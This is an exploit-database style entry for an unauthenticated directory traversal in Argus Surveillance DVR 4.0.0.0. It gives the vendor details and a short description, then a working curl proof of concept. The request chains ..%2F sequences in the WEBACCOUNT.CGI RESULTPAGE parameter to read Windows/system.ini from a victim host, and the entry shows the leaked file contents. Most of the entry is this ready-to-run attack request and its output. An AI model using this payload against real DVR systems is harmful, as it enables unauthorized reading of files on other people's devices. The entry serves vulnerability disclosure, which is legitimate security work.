 # Exploit: Argus Surveillance DVR 4.0.0.0 - Directory Traversal
# Author: John Page (aka hyp3rlinx)
# Date: 2018-08-28
# Vendor: www.argussurveillance.com
# Software Link: http://www.argussurveillance.com/download/DVR_stp.exe
# CVE: N/A
# Description:
# Argus Surveillance DVR 4.0.0.0 devices allow Unauthenticated Directory Traversal,
# leading to File Disclosure via a ..%2F in the WEBACCOUNT.CGI RESULTPAGE parameter.
# PoC
curl "http://VICTIM-IP:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="
# Result:
; for 16-bit app support
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON